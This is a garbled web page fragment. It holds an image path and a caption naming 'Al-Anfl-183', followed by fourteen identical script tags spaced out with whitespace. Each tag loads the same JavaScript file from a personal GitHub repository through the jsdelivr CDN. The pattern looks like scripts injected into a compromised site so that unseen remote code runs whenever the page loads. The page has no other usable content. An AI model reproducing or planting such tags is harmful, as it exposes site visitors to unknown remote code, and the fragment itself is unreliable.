 ( - Al-Anfl-183)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 